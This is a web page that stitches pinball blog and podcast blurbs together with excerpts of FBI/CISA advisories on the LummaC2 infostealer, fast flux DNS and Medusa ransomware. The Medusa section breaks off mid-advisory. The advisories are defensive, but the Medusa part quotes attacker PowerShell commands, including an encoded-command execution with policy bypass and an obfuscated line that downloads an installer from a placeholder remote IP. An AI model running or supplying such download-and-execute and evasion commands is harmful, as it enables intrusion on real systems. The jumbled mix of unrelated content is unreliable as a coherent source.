Up Up and Away – Pinball Flyers
Let’s talk pinball flyers. What are they? Why are they still made? Did people in the past base their pinball buying decisions on what they saw on a flyer?!
Let’s talk pinball flyers. What are they? Why are they still made? Did people in the past base their pinball buying decisions on what they saw on a flyer?!
The Federal Bureau of Investigation (FBI) and the Cybersecurity and Infrastructure Security Agency (CISA) are releasing this joint advisory to disseminate known tactics, techniques, and procedures (TTPs) and indicators of compromise (IOCs) associated with threat actors deploying the LummaC2 information stealer (infostealer) malware. LummaC2 malware is able to infiltrate victim computer networks and exfiltrate sensitive information, threatening vulnerable individuals’ and organizations’ computer networks across multiple U.S. critical infrastructure sectors. According to FBI information and trusted third-party reporting, this activity has been observed as recently as May 2025. The IOCs included in this advisory were associated with LummaC2 malware infections from November 2023 through May 2025.
The FBI and CISA encourage organizations to implement the recommendations in the Mitigations section of this advisory to reduce the likelihood and impact of LummaC2 malware.
Download the PDF version of this report:
For a downloadable copy of IOCs, see:
Note: This advisory uses the MITRE ATT&CK® Matrix for Enterprise framework, version 17. See the MITRE ATT&CK Tactics and Techniques section of this advisory for threat actor activity mapped to MITRE ATT&CK tactics and techniques.
LummaC2 malware first appeared for sale on multiple Russian-language speaking cybercriminal forums in 2022. Threat actors frequently use spearphishing hyperlinks and attachments to deploy LummaC2 malware payloads [T1566.001, T1566.002]. Additionally, threat actors rely on unsuspecting users to execute the payload by clicking a fake Completely Automated Public Turing Test to tell Computers and Humans Apart (CAPTCHA). The CAPTCHA contains instructions for users to then open the Windows Run window (Windows Button + R) and paste clipboard contents (“CTRL + V”). After users press “enter” a subsequent Base64-encoded PowerShell process is executed.
To obfuscate their operations, threat actors have embedded and distributed LummaC2 malware within spoofed or fake popular software (i.e., multimedia player or utility software) [T1036]. The malware’s obfuscation methods allow LummaC2 actors to bypass standard cybersecurity measures, such as Endpoint Detection and Response (EDR) solutions or antivirus programs, designed to flag common phishing attempts or drive-by downloads [T1027].
Once a victim’s computer system is infected, the malware can exfiltrate sensitive user information, including personally identifiable information, financial credentials, cryptocurrency wallets, browser extensions, and multifactor authentication (MFA) details without immediate detection [TA0010, T1119]. Private sector statistics indicate there were more than 21,000 market listings selling LummaC2 logs on multiple cybercriminal forums from April through June of 2024, a 71.7 percent increase from April through June of 2023.
Upon execution, the LummaC2.exe file will enter its main routine, which includes four sub-routines (see Figure 1).

The first routine decrypts strings for a message box that is displayed to the user (see Figure 2).

If the user selects No, the malware will exit. If the user selects Yes, the malware will move on to its next routine, which decrypts its callback Command and Control (C2) domains [T1140]. A list of observed domains is included in the Indicators of Compromise section.


After each domain is decoded, the implant will attempt a POST request [T1071.001] (see Figure 3).

Post RequestIf the POST request is successful, a pointer to the decoded domain string is saved in a global variable for later use in the main C2 routine used to retrieve JSON formatted commands (see Figure 4).
Once a valid C2 domain is contacted and saved, the malware moves on to the next routine, which queries the user’s name and computer name utilizing the Application Programming Interfaces (APIs) GetUserNameW and GetComputerNameW respectively [T1012]. The returned data is then hashed and compared against a hard-coded hash value (see Figure 5).

The hashing routine was not identified as a standard algorithm; however, it is a simple routine that converts a Unicode string to a 32-bit hexadecimal value.
If the username hash is equal to the value 0x56CF7626, then the computer name is queried. If the computer name queried is seven characters long, then the name is hashed and checked against the hard-coded value of 0xB09406C7. If both values match, a final subroutine will be called with a static value of the computer name hash as an argument. If this routine is reached, the process will terminate. This is most likely a failsafe to prevent the malware from running on the attacker’s system, as its algorithms are one-way only and will not reveal information on the details of the attacker’s own hostname and username.
If the username and hostname check function returns zero (does not match the hard-coded values), the malware will enter its main callback routine. The LummaC2 malware will contact the saved hostname from the previous check and send the following POST request (see Figure 6).
POST RequestThe data returned from the C2 server is encrypted. Once decoded, the C2 data is in a JSON format and is parsed by the LummaC2 malware. The C2 uses the JSON configuration to parse its browser extensions and target lists using the ex key, which contains an array of objects (see Figure 7).

ex JSON ValueParsing the c key contains an array of objects, which will give the implant its C2 (see Figure 8).

c JSON ValueEach array object that contains the JSON key value of t will be evaluated as a command opcode, resulting in the C2 instructions in the subsections below.
0 – Steal Data GenericThis command allows five fields to be defined when stealing data, offering the most flexibility. The Opcode O command option allows LummaC2 affiliates to add their custom information gathering details (see Table 1).
| Key | Value |
|---|---|
| p | Path to steal from |
| m | File extensions to read |
| z | Output directory to store stolen data |
| d | Depth of recursiveness |
| fs | Maximum file size |
1 – Steal Browser DataThis command only allows for two options: a path and the name of the output directory. This command, based on sample configuration downloads, is used for browser data theft for everything except Mozilla [T1217] (see Table 2).
| Key | Value |
|---|---|
| p | Path to steal from |
| z | Name of Browser – Output |
2 – Steal Browser Data (Mozilla)This command is identical to Opcode 1; however, this option seems to be utilized solely for Mozilla browser data (see Table 3).
| Key | Value |
|---|---|
| p | Path to steal from |
| z | Name of Browser – Output |
3 – Download a FileThis command contains three options: a URL, file extension, and execution type. The configuration can specify a remote file with u to download and create the extension specified in the ft key [T1105] (see Table 4).
| Key | Value |
|---|---|
| u | URL for Download |
| ft | File Extension |
| e | Execution Type |
The e value can take two values: 0 or 1. This specifies how to execute the downloaded file either with the LoadLibrary API or via the command line with rundll32.exe [T1106] (see Table 5).
| Key | Value |
|---|---|
| e=0 | Execute with LoadLibraryW() |
| e=1 | Executive with rund1132.exe |
If the configuration JSON file has a key of “se” and its value is “true,” the malware will take a screenshot in BMP format and upload it to the C2 server.
If the configuration JSON file has a key of “ad” and its value is “true,” the malware will enter a routine to delete itself.

The command shown in Figure 9 will be decoded and executed for self-deletion.

Figure 10 depicts the above command line during execution.
Without any C2 interactions, the LummaC2 malware does not create any files on the infected drive. It simply runs in memory, gathers system information, and exfiltrates it to the C2 server [T1082]. The commands returned from the C2 server could indicate that it drops additional files and/or saves data to files on the local hard drive. This is variable, as these commands come from the C2 server and are mutable.
Below is a list of hard-coded decrypted strings located in the binary (see Figure 11).

See Table 6 and Table 7 for LummaC2 IOCs obtained by the FBI and trusted third parties.
Disclaimer: The authoring agencies recommend organizations investigate and vet these indicators of compromise prior to taking action, such as blocking.
| Executables | Type |
|---|---|
4AFDC05708B8B39C82E60ABE3ACE55DB (LummaC2.exe from November 2023) |
MD5 |
E05DF8EE759E2C955ACC8D8A47A08F42 (LummaC2.exe from November 2023) |
MD5 |
| C7610AE28655D6C1BCE88B5D09624FEF | MD5 |
1239288A5876C09D9F0A67BCFD645735168A7C80 (LummaC2.exe from November 2023) |
SHA1 |
B66DA4280C6D72ADCC68330F6BD793DF56A853CB (LummaC2.exe from November 2023) |
SHA1 |
| 3B267FA5E1D1B18411C22E97B367258986E871E5 | TLSH |
| 19CC41A0A056E503CC2137E19E952814FBDF14F8D83F799AEA9B96ABFF11EFBB (November 2023) | SHA256 |
2F31D00FEEFE181F2D8B69033B382462FF19C35367753E6906ED80F815A7924F (LummaC2.exe from November 2023) |
SHA256 |
| 4D74F8E12FF69318BE5EB383B4E56178817E84E83D3607213160276A7328AB5D | SHA256 |
| 325daeb781f3416a383343820064c8e98f2e31753cd71d76a886fe0dbb4fe59a | SHA256 |
| 76e4962b8ccd2e6fd6972d9c3264ccb6738ddb16066588dfcb223222aaa88f3c | SHA256 |
| 7a35008a1a1ae3d093703c3a34a21993409af42eb61161aad1b6ae4afa8bbb70 | SHA256 |
| a9e9d7770ff948bb65c0db24431f75dd934a803181afa22b6b014fac9a162dab | SHA256 |
| b287c0bc239b434b90eef01bcbd00ff48192b7cbeb540e568b8cdcdc26f90959 | SHA256 |
| ca47c8710c4ffb4908a42bd986b14cddcca39e30bb0b11ed5ca16fe8922a468b | SHA256 |
| DLL Binaries | Type |
|---|---|
| iphlpapi.dll | IP Helper API |
| winhttp.dll | Windows HTTP Services |
The following are domains observed deploying LummaC2 malware.
Disclaimer: The domains below are historical in nature and may not currently be malicious.
See Table 8 through Table 13 for all referenced threat actor tactics and techniques in this advisory. For assistance with mapping malicious cyber activity to the MITRE ATT&CK framework, see CISA and MITRE ATT&CK’s Best Practices for MITRE ATT&CK Mapping and CISA’s Decider Tool.
| Technique Title | ID | Use |
|---|---|---|
| Phishing | T1566 | Threat actors delivered LummaC2 malware through phishing emails. |
| Phishing: Spearphishing Attachment | T1566.001 | Threat actors used spearphishing attachments to deploy LummaC2 malware payloads. |
| Phishing: Spearphishing Link | T1566.002 | Threat actors used spearphishing hyperlinks to deploy LummaC2 malware payloads. |
| Technique Title | ID | Use |
|---|---|---|
| Obfuscated Files or Information | T1027 | Threat actors obfuscated the malware to bypass standard cybersecurity measures designed to flag common phishing attempts or drive-by downloads. |
| Masquerading | T1036 | Threat actors delivered LummaC2 malware via spoofed software. |
| Deobfuscate/Decode Files or Information | T1140 | Threat actors used LummaC2 malware to decrypt its callback C2 domains. |
| Technique Title | ID | Use |
|---|---|---|
| Query Registry | T1012 | Threat actors used LummaC2 malware to query the user’s name and computer name utilizing the APIs GetUserNameW and GetComputerNameW. |
| Browser Information Discovery | T1217 | Threat actors used LummaC2 malware to steal browser data. |
| Technique Title | ID | Use |
|---|---|---|
| Automated Collection | T1119 | LummaC2 malware has automated collection of various information including cryptocurrency wallet details. |
| Technique Title | ID | Use |
|---|---|---|
| Application Layer Protocol: Web Protocols | T1071.001 | Threat actors used LummaC2 malware to attempt POST requests. |
| Ingress Tool Transfer | T1105 | Threat actors used LummaC2 malware to transfer a remote file to compromised systems. |
| Technique Title | ID | Use |
|---|---|---|
| Exfiltration | TA0010 | Threat actors used LummaC2 malware to exfiltrate sensitive user information, including traditional credentials, cryptocurrency wallets, browser extensions, and MFA details without immediate detection. |
| Native API | T1106 | Threat actors used LummaC2 malware to download files with native OS APIs. |
The FBI and CISA recommend organizations implement the mitigations below to reduce the risk of compromise by LummaC2 malware. These mitigations align with the Cross-Sector Cybersecurity Performance Goals (CPGs) developed by CISA and the National Institute of Standards and Technology (NIST). The CPGs provide a minimum set of practices and protections that CISA and NIST recommend all organizations implement. CISA and NIST based the CPGs on existing cybersecurity frameworks and guidance to protect against the most common and impactful threats, tactics, techniques, and procedures. Visit CISA’s CPGs webpage for more information on the CPGs, including additional recommended baseline protections. These mitigations apply to all critical infrastructure organizations.
In addition to applying mitigations, the FBI and CISA recommend exercising, testing, and validating your organization’s security program against threat behaviors mapped to the MITRE ATT&CK Matrix for Enterprise framework in this advisory. The FBI and CISA recommend testing your existing security controls inventory to assess performance against the ATT&CK techniques described in this advisory.
To get started:
The FBI and CISA recommend continually testing your security program, at scale, in a production environment to ensure optimal performance against the MITRE ATT&CK techniques identified in this advisory.
Your organization has no obligation to respond or provide information to the FBI in response to this joint advisory. If, after reviewing the information provided, your organization decides to provide information to the FBI, reporting must be consistent with applicable state and federal laws.
The FBI is interested in any information that can be shared, to include the status and scope of infection, estimated loss, date of infection, date detected, initial attack vector, and host- and network-based indicators.
To report information, please contact the FBI’s Internet Crime Complaint Center (IC3), your local FBI field office, or CISA’s 24/7 Operations Center at report@cisa.gov or (888) 282-0870.
The information in this report is being provided “as is” for informational purposes only. The FBI and CISA do not endorse any commercial entity, product, company, or service, including any entities, products, or services linked within this document. Any reference to specific commercial entities, products, processes, or services by service mark, trademark, manufacturer, or otherwise, does not constitute or imply endorsement, recommendation, or favor by the FBI and CISA.
ReliaQuest contributed to this advisory.
May 21, 2025: Initial version.
Let’s talk game acquisitions, PinBoo fun, Turner Pinball and Ninja Eclipse First Edition impressions, our favorite lighting systems along with a dash of this and that.
Revolutionizing Competitive Pinball: Virtual Pinball Tournaments Join the Global Stage!
YOU ARE A TOOL BAG!
What is in your tool bag? What one tool will you never leave home without?
We chat PinBrew 2025, spicy edition Texas Chainsaw Massacre and much more.
And away we go!
After years of “relentless dedication, love and hard work,” Jersey Jack Pinball has announced a Harry Potter game is coming this spring. “This is not just a game. This is a once-in-a-lifetime moment – for our company, for our community, and for the countless fans around the world who have kept the magic alive,” the company’s founder […]
Many networks have a gap in their defenses for detecting and blocking a malicious technique known as “fast flux.” This technique poses a significant threat to national security, enabling malicious cyber actors to consistently evade detection. Malicious cyber actors, including cybercriminals and nation-state actors, use fast flux to obfuscate the locations of malicious servers by rapidly changing Domain Name System (DNS) records. Additionally, they can create resilient, highly available command and control (C2) infrastructure, concealing their subsequent malicious operations. This resilient and fast changing infrastructure makes tracking and blocking malicious activities that use fast flux more difficult.
The National Security Agency (NSA), Cybersecurity and Infrastructure Security Agency (CISA), Federal Bureau of Investigation (FBI), Australian Signals Directorate’s Australian Cyber Security Centre (ASD’s ACSC), Canadian Centre for Cyber Security (CCCS), and New Zealand National Cyber Security Centre (NCSC-NZ) are releasing this joint cybersecurity advisory (CSA) to warn organizations, Internet service providers (ISPs), and cybersecurity service providers of the ongoing threat of fast flux enabled malicious activities as a defensive gap in many networks. This advisory is meant to encourage service providers, especially Protective DNS (PDNS) providers, to help mitigate this threat by taking proactive steps to develop accurate, reliable, and timely fast flux detection analytics and blocking capabilities for their customers. This CSA also provides guidance on detecting and mitigating elements of malicious fast flux by adopting a multi-layered approach that combines DNS analysis, network monitoring, and threat intelligence.
The authoring agencies recommend all stakeholders—government and providers—collaborate to develop and implement scalable solutions to close this ongoing gap in network defenses against malicious fast flux activity.
Download the PDF version of this report: Fast Flux: A National Security Threat (PDF, 841 KB).
When malicious cyber actors compromise devices and networks, the malware they use needs to “call home” to send status updates and receive further instructions. To decrease the risk of detection by network defenders, malicious cyber actors use dynamic resolution techniques, such as fast flux, so their communications are less likely to be detected as malicious and blocked.
Fast flux refers to a domain-based technique that is characterized by rapidly changing the DNS records (e.g., IP addresses) associated with a single domain [T1568.001].
Malicious cyber actors use two common variants of fast flux to perform operations:
1. Single flux: A single domain name is linked to numerous IP addresses, which are frequently rotated in DNS responses. This setup ensures that if one IP address is blocked or taken down, the domain remains accessible through the other IP addresses. See Figure 1 as an example to illustrate this technique.

Note: This behavior can also be used for legitimate purposes for performance reasons in dynamic hosting environments, such as in content delivery networks and load balancers.
2. Double flux: In addition to rapidly changing the IP addresses as in single flux, the DNS name servers responsible for resolving the domain also change frequently. This provides an additional layer of redundancy and anonymity for malicious domains. Double flux techniques have been observed using both Name Server (NS) and Canonical Name (CNAME) DNS records. See Figure 2 as an example to illustrate this technique.

Both techniques leverage a large number of compromised hosts, usually as a botnet from across the Internet that acts as proxies or relay points, making it difficult for network defenders to identify the malicious traffic and block or perform legal enforcement takedowns of the malicious infrastructure. Numerous malicious cyber actors have been reported using the fast flux technique to hide C2 channels and remain operational. Examples include:
The key advantages of fast flux networks for malicious cyber actors include:
Fast flux is not only used for maintaining C2 communications, it also can play a significant role in phishing campaigns to make social engineering websites harder to block or take down. Phishing is often the first step in a larger and more complex cyber compromise. Phishing is typically used to trick victims into revealing sensitive information (such as login passwords, credit card numbers, and personal data), but can also be used to distribute malware or exploit system vulnerabilities. Similarly, fast flux is used for maintaining high availability for cybercriminal forums and marketplaces, making them resilient against law enforcement takedown efforts.

Some BPH providers promote fast flux as a service differentiator that increases the effectiveness of their clients’ malicious activities. For example, one BPH provider posted on a dark web forum that it protects clients from being added to Spamhaus blocklists by easily enabling the fast flux capability through the service management panel (See Figure 3). A customer just needs to add a „dummy server interface,“ which redirects incoming queries to the host server automatically. By doing so, only the dummy server interfaces are reported for abuse and added to the Spamhaus blocklist, while the servers of the BPH customers remain „clean“ and unblocked.
The BPH provider further explained that numerous malicious activities beyond C2, including botnet managers, fake shops, credential stealers, viruses, spam mailers, and others, could use fast flux to avoid identification and blocking.
As another example, a BPH provider that offers fast flux as a service advertised that it automatically updates name servers to prevent the blocking of customer domains. Additionally, this provider further promoted its use of separate pools of IP addresses for each customer, offering globally dispersed domain registrations for increased reliability.
The authoring agencies recommend that ISPs and cybersecurity service providers, especially PDNS providers, implement a multi-layered approach, in coordination with customers, using the following techniques to aid in detecting fast flux activity [CISA CPG 3.A]. However, quickly detecting malicious fast flux activity and differentiating it from legitimate activity remains an ongoing challenge to developing accurate, reliable, and timely fast flux detection analytics.
1. Leverage threat intelligence feeds and reputation services to identify known fast flux domains and associated IP addresses, such as in boundary firewalls, DNS resolvers, and/or SIEM solutions.
2. Implement anomaly detection systems for DNS query logs to identify domains exhibiting high entropy or IP diversity in DNS responses and frequent IP address rotations. Fast flux domains will frequently cycle though tens or hundreds of IP addresses per day.
3. Analyze the time-to-live (TTL) values in DNS records. Fast flux domains often have unusually low TTL values. A typical fast flux domain may change its IP address every 3 to 5 minutes.
4. Review DNS resolution for inconsistent geolocation. Malicious domains associated with fast flux typically generate high volumes of traffic with inconsistent IP-geolocation information.
5. Use flow data to identify large-scale communications with numerous different IP addresses over short periods.
6. Develop fast flux detection algorithms to identify anomalous traffic patterns that deviate from usual network DNS behavior.
7. Monitor for signs of phishing activities, such as suspicious emails, websites, or links, and correlate these with fast flux activity. Fast flux may be used to rapidly spread phishing campaigns and to keep phishing websites online despite blocking attempts.
8. Implement customer transparency and share information about detected fast flux activity, ensuring to alert customers promptly after confirmed presence of malicious activity.
To defend against fast flux, government and critical infrastructure organizations should coordinate with their Internet service providers, cybersecurity service providers, and/or their Protective DNS services to implement the following mitigations utilizing accurate, reliable, and timely fast flux detection analytics.
Note: Some legitimate activity, such as common content delivery network (CDN) behaviors, may look like malicious fast flux activity. Protective DNS services, service providers, and network defenders should make reasonable efforts, such as allowlisting expected CDN services, to avoid blocking or impeding legitimate content.
1. DNS and IP blocking and sinkholing of malicious fast flux domains and IP addresses
2. Reputational filtering of fast flux enabled malicious activity
3. Enhanced monitoring and logging
4. Collaborative defense and information sharing
5. Phishing awareness and training
The authoring agencies encourage organizations to use cybersecurity and PDNS services that detect and block fast flux. By leveraging providers that detect fast flux and implement capabilities for DNS and IP blocking, sinkholing, reputational filtering, enhanced monitoring, logging, and collaborative defense of malicious fast flux domains and IP addresses, organizations can mitigate many risks associated with fast flux and maintain a more secure environment.
However, some PDNS providers may not detect and block malicious fast flux activities. Organizations should not assume that their PDNS providers block malicious fast flux activity automatically and should contact their PDNS providers to validate coverage of this specific cyber threat.
For more information on PDNS services, see the 2021 joint cybersecurity information sheet from NSA and CISA about Selecting a Protective DNS Service. [9] In addition, NSA offers no-cost cybersecurity services to Defense Industrial Base (DIB) companies, including a PDNS service. For more information, see NSA’s DIB Cybersecurity Services and factsheet. CISA also offers a Protective DNS service for federal civilian executive branch (FCEB) agencies. See CISA’s Protective Domain Name System Resolver page and factsheet for more information.
Fast flux represents a persistent threat to network security, leveraging rapidly changing infrastructure to obfuscate malicious activity. By implementing robust detection and mitigation strategies, organizations can significantly reduce their risk of compromise by fast flux-enabled threats.
The authoring agencies strongly recommend organizations engage their cybersecurity providers on developing a multi-layered approach to detect and mitigate malicious fast flux operations. Utilizing services that detect and block fast flux enabled malicious cyber activity can significantly bolster an organization’s cyber defenses.
[1] Intel471. Bulletproof Hosting: A Critical Cybercriminal Service. 2024. https://intel471.com/blog/bulletproof-hosting-a-critical-cybercriminal-service
[2] Australian Signals Directorate’s Australian Cyber Security Centre. „Bulletproof“ hosting providers: Cracks in the armour of cybercriminal infrastructure. 2025. https://www.cyber.gov.au/about-us/view-all-content/publications/bulletproof-hosting-providers
[3] Logpoint. A Comprehensive guide to Detect Ransomware. 2023. https://www.logpoint.com/wp-content/uploads/2023/04/logpoint-a-comprehensive-guide-to-detect-ransomware.pdf
[4] Trendmicro. Modern Ransomware’s Double Extortion Tactic’s and How to Protect Enterprises Against Them. 2021. https://www.trendmicro.com/vinfo/us/security/news/cybercrime-and-digital-threats/modern-ransomwares-double-extortion-tactics-and-how-to-protect-enterprises-against-them
[5] Unit 42. Russia’s Trident Ursa (aka Gamaredon APT) Cyber Conflict Operations Unwavering Since Invasion of Ukraine. 2022. https://unit42.paloaltonetworks.com/trident-ursa/
[6] Recorded Future. BlueAlpha Abuses Cloudflare Tunneling Service for GammaDrop Staging Infrastructure. 2024. https://www.recordedfuture.com/research/bluealpha-abuses-cloudflare-tunneling-service
[7] Silent Push. ‚From Russia with a 71‘: Uncovering Gamaredon’s fast flux infrastructure. New apex domains and ASN/IP diversity patterns discovered. 2023. https://www.silentpush.com/blog/from-russia-with-a-71/
[8] DNS Filter. Security Categories You Should be Blocking (But Probably Aren’t). 2023. https://www.dnsfilter.com/blog/security-categories-you-should-be-blocking-but-probably-arent
[9] National Security Agency. Selecting a Protective DNS Service. 2021. https://media.defense.gov/2025/Mar/24/2003675043/-1/-1/0/CSI-SELECTING-A-PROTECTIVE-DNS-SERVICE-V1.3.PDF
The information and opinions contained in this document are provided „as is“ and without any warranties or guarantees. Reference herein to any specific commercial product, process, or service by trade name, trademark, manufacturer, or otherwise, does not constitute or imply its endorsement, recommendation, or favoring by the United States Government, and this guidance shall not be used for advertising or product endorsement purposes.
This document was developed in furtherance of the authoring cybersecurity agencies’ missions, including their responsibilities to identify and disseminate threats, and develop and issue cybersecurity specifications and mitigations. This information may be shared broadly to reach all appropriate stakeholders.
National Security Agency (NSA):
Cybersecurity and Infrastructure Security Agency (CISA):
Federal Bureau of Investigation (FBI):
Australian Signals Directorate’s Australian Cyber Security Centre (ASD’s ACSC):
Canadian Centre for Cyber Security (CCCS):
New Zealand National Cyber Security Centre (NCSC-NZ):
Six of us outline our ideal and less than ideal pinball playing situation. Who likes to play on location holding hands with their neighbor? Who plays in the morning with a glass of orange juice and pants optional? Tune in and find out!
Note: This joint Cybersecurity Advisory is part of an ongoing #StopRansomware effort to publish advisories for network defenders detailing various ransomware variants and ransomware threat actors. These #StopRansomware advisories include recently and historically observed tactics, techniques, and procedures (TTPs) and indicators of compromise (IOCs) to help organizations protect against ransomware. Visit stopransomware.gov to see all #StopRansomware advisories and to learn more about other ransomware threats and no-cost resources.
The Federal Bureau of Investigation (FBI), Cybersecurity and Infrastructure Security Agency (CISA), and the Multi-State Information Sharing and Analysis Center (MS-ISAC) are releasing this joint advisory to disseminate known Medusa ransomware TTPs and IOCs, identified through FBI investigations as recently as February 2025.
Medusa is a ransomware-as-a-service (RaaS) variant first identified in June 2021. As of February 2025, Medusa developers and affiliates have impacted over 300 victims from a variety of critical infrastructure sectors with affected industries including medical, education, legal, insurance, technology, and manufacturing. The Medusa ransomware variant is unrelated to the MedusaLocker variant and the Medusa mobile malware variant per the FBI’s investigation.
FBI, CISA, and MS-ISAC encourage organizations to implement the recommendations in the Mitigations section of this advisory to reduce the likelihood and impact of Medusa ransomware incidents.
Download the PDF version of this report:
For a downloadable list of IOCs, see:
Note: This advisory uses the MITRE ATT&CK® Matrix for Enterprise framework, version 16. See the MITRE ATT&CK Tactics and Techniques section of this advisory for a table of the threat actors’ activity mapped to MITRE ATT&CK tactics and techniques.
The RaaS Medusa variant has been used to conduct ransomware attacks from 2021 to present. Medusa originally operated as a closed ransomware variant, meaning all development and associated operations were controlled by the same group of cyber threat actors. While Medusa has since progressed to using an affiliate model, important operations such as ransom negotiation are still centrally controlled by the developers. Both Medusa developers and affiliates—referred to as “Medusa actors” in this advisory—employ a double extortion model, where they encrypt victim data and threaten to publicly release exfiltrated data if a ransom is not paid.
Medusa developers typically recruit initial access brokers (IABs) in cybercriminal forums and marketplaces to obtain initial access [TA0001] to potential victims. Potential payments between $100 USD and $1 million USD are offered to these affiliates with the opportunity to work exclusively for Medusa. Medusa IABs (affiliates) are known to make use of common techniques, such as:
Medusa actors use living off the land (LOTL) and legitimate tools Advanced IP Scanner and SoftPerfect Network Scanner for initial user, system, and network enumeration. Once a foothold in a victim network is established, commonly scanned ports include:
21 (FTP)22 (SSH)23 (Telnet)80 (HTTP)115 (SFTP)443 (HTTPS)1433 (SQL database)3050 (Firebird database)3128 (HTTP web proxy)3306 (MySQL database)3389 (RDP)Medusa actors primarily use PowerShell [T1059.001] and the Windows Command Prompt (cmd.exe) [T1059.003] for network [T1046] and filesystem enumeration [T1083] and to utilize Ingress Tool Transfer capabilities [T1105]. Medusa actors use Windows Management Instrumentation (WMI) [T1047] for querying system information.
Medusa actors use LOTL to avoid detection [TA0005]. (See Appendix A for associated shell commands observed during FBI investigations of Medusa victims.) Certutil (certutil.exe) is used to avoid detection when performing file ingress.
Actors have been observed using several different PowerShell detection evasion techniques with increasing complexity, which are provided below. Additionally, Medusa actors attempt to cover their tracks by deleting the PowerShell command line history [T1070.003].
In this example, Medusa actors use a well-known evasion technique that executes a base64 encrypted command [T1027.013] using specific execution settings.
powershell -exec bypass -enc <base64 encrypted command string>In another example, the DownloadFile string is obfuscated by slicing it into pieces and referencing it via a variable [T1027].
powershell -nop -c $x = 'D' + 'Own' + 'LOa' + 'DfI' + 'le'; Invoke-Expression (New-Object Net.WebClient).$x.Invoke(http://<ip>/<RAS tool>.msi)In the final example, the payload is an obfuscated base64 string read into memory, decompressed from gzip, and used to create a scriptblock. The base64 payload is split using empty strings and concatenation, and uses a format operator (-f) followed by three arguments to specify character replacements in the base64 payload.
